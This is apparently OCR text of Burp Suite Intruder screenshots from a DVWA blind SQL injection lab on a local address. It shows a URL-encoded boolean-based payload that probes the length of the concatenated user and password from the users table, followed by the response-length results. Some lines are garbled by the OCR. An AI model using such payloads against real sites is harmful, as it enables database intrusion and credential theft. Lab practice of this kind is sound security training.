 Target Positions Payloads Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /01/vulnerabilities/sqli_blind/?id=1%27and+if%28%28SELECT+length%28concat%28user%2C0x3b%2Cpassword%29%29+from+users+limit+1%29%3D§40§%2C1%2C0%29--+&Submit=Submit
HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
4 Accept: text/html,application/xhtml+xml,appl
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.0.103/01/vulnerabilities/sqli_ 7users%27+limit+0%2
C1)%2C1%2C1)%3D%27i%27%2C1%2C0)--+&Submit=Su
8 Connection: close
9 Cookie: security=low; PHPSESSID=utfs2ssmi5bt
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh
Intruder attack 11
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
38 38 200 4858
0 404 4848
1 1 404 4848
2 2 404 4848
3 3 404 4848
4 4 404 4848
5 5 404 4848
6 6 404 4848
7 7 404 4848
8 8 404 4848
9 9 404 4848
10 10 404 4848